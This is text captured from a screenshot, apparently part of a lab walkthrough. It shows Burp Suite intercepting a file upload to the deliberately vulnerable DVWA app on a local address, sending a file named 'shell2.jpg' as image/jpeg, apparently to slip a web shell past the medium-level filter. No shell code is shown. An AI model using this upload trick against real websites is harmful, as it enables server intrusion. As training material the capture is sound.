 Burp Suite Free Edition v1.7.03 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.250:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/61.0.3163.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://192.168.1.250/DVWA/vulnerabilities/upload/
Accept-Encoding: gzip, deflate
Accept-Language: zh-TW,zh;q=0.8,en-US;q=0.6,en;q=0.4
Cookie: security=medium; PHPSESSID=27noce1u7v3fi7a208u5002ci3
Connection: close
------WebKitFormBoundaryK5lBnB04lqVj4pco
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundaryK5lBnB04lqVj4pco
Content-Disposition: form-data; name="uploaded"; filename="shell2.jpg"
Content-Type: image/jpeg